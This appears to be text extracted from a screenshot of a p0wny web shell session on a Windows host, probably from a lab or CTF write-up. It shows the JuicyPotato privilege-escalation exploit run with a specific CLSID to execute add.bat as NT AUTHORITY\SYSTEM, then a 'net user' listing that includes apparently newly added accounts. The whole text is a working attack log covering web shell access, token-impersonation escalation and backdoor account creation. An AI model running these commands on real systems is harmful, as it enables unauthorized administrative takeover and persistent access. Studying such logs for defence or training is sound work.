 p0wny@shell:C:\Users\Public\Documents# juicypotato.exe -t * -p C:\users\Public\Documents\add.bat
-l 9001 -c "{8BC3F05E-D86B-11D0-A075-00C04FB68820}"
Testing {8BC3F05E-D86B-11D0-A075-00C04FB68820} 9001
......
[+] authresult 0
{8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
p0wny@shell:C:\Users\Public\Documents# net user
User accounts for \\ALPHA
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
vamos                    vamoss                   xampp
The command completed successfully.